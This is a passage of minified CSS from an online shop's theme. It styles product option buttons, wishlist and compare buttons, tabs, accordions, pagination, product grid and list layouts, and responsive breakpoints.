.btn{background:rgba(238, 22, 31, 1);padding:13px;min-width:35px;min-height:35px;margin-left:5px}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.product-options .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(203, 209, 227, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:40px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.route-product-product
.tags{display:none;justify-content:center;margin:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:none;margin-left:10px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-end;align-items:flex-end}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial;height:40px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial;width:100%}.product-info .button-group-page .btn-cart::before{font-size:16px;margin-right:5px}.product-info .button-group-page .btn-extra.btn{background:rgba(42, 184, 88, 1)}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(238, 18, 54, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(238, 18, 54, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:40px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px;border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);width:100%;padding-top:10px;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:none;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(248, 48, 61, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{background:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(238, 22, 31, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{background:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Roboto Condensed';font-weight:700;font-size:15px;text-transform:uppercase}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .product_tabs .nav-tabs>li:hover{border-color:rgba(181, 155, 110, 1)}.product_tabs .nav-tabs>li.active{border-color:rgba(181, 155, 110, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:20px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(238, 22, 31, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(238, 22, 31, 1)}.product_accordion .panel-group .panel-heading a::before{order:-1}.product_accordion .panel-group .panel-heading
a{justify-content:flex-start}.product_accordion.panel-group .panel-heading
a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(238, 22, 31, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(238, 22, 31, 1)}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-bottom:20px}.products-filter{margin-bottom:20px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:none;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(51, 51, 51, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(255, 255, 255, 1);border-radius:2px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(238, 22, 31, 1)}.route-product-category .pagination>li.active{background:rgba(238, 22, 31, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px}.has-zero-price
.price{display:none !important}.has-zero-price .product-price-group{display:none !important}.main-products.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:32px;height:32px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:35px}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:space-between;position:absolute;transform:translateY(-100%);left:0;right:0;top:0;background:rgba(255, 255, 255, 0.8);padding:5px;padding-right:7px;padding-left:7px}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:10px;margin-bottom:7px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:flex-start;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 226, 114, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51, 51, 51, 1)}.main-products.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;margin-top:-30px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.3}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:13px;font-weight:700;text-transform:uppercase;text-align:left}.main-products.product-grid .product-thumb
.description{display:none;text-align:left;margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:none;font-size:15px;text-align:center;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding-top:5px;margin-bottom:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{color:rgba(249, 85, 57, 1);margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:14px;color:rgba(115, 115, 129, 1);font-weight:400;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:none}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(238, 22, 31, 1)}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{width:36px;height:34px}.main-products.product-grid .product-thumb .btn-wishlist{width:36px;height:34px;display:inline-flex}.main-products.product-grid .product-thumb .btn-compare{width:36px;height:34px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:18px;left:1px}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;border-style:none;height:34px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(42, 184, 88, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(248, 48, 61, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:space-between}.main-products.product-grid .product-thumb .extra-group>div{padding-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.main-products.product-list .product-thumb{background:rgba(255, 255, 255, 1);padding:10px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:20px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:35px;height:35px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:5px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Roboto Condensed';font-weight:700;font-size:20px;text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(115, 115, 129, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(115, 115, 129, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(249, 85, 57, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:18px;color:rgba(115, 115, 129, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .button-group{justify-content:space-between}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:35px}.main-products.product-list .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;height:35px}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(115, 115, 129, 1);border-width:0px}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn{background:rgba(115, 115, 129, 1);border-width:0px}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(42, 184, 88, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(248, 48, 61, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.route-checkout-cart .cart-bottom{max-width:1024px}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:10000;margin:0;background:rgba(255, 255, 255, 1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup).has-bottom-menu .bottom-menu{display:none}.route-product-product:not(.popup).has-bottom-menu .site-wrapper{padding-bottom:0}.route-product-product:not(.popup) body{padding-bottom:55px}.route-product-product .scroll-top{bottom:calc(55px + 10px)}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.route-product-product:not(.popup) 